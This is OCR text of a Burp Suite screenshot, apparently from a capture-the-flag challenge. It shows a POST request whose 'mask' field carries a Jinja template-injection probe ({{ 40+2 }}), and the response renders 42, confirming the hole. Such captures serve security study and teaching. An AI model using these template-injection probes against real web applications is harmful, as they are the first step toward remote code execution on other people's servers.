 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
2 × 3 × ...
Send Cancel < > Target: http://jh2i.com:50023 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50023
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50023
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50023/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 mask={{+40%2b2+}}
Response
Raw Headers Hex HTML Render Hackvertor
28 <input type="text" name="mask" id="mask">
29 </form>
30 <br>
31
32 <h2> Tell us about yourself... </h2>
33
34 <p>
35 Who are you? Are you a <a href="
http://jinja.pocoo.org/">ninja</a>? Do you have any flaws? Can people see
what makes you tick, if they just push the right buttons? Can they see what
goes on inside your head?
36 </p>
37 <h2> Here is what's behind your mask... </h2>
38
39 <pre>
40 42
41 </pre>
42
43 </article>
44 <nav></nav>
45 <aside></aside>
46
47 </div>
48 <script> window.onload = function() { document.getElementById(
"mask").focus(); }; </script>
49 </body>
50 </html>